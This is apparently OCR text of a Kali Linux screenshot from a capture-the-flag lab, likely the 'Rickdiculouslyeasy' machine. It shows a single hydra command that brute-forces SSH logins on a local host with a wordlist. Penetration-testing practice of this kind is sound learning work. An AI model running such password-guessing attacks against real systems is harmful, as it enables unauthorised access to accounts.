 New Tab - Google ... ankit@kali: ~ ~/temp/word.txt - ... Rickdiculouslyeasy... EN 67%
2
ankit@kali: ~
File Actions Edit View Help
┌──(ankit㉿kali)-[~]
└─$ hydra ssh://192.168.0.104:22222 -L /home/ankit/temp/word.txt -P /home/ankit/temp/word.txt -V -t 2 2 ⚙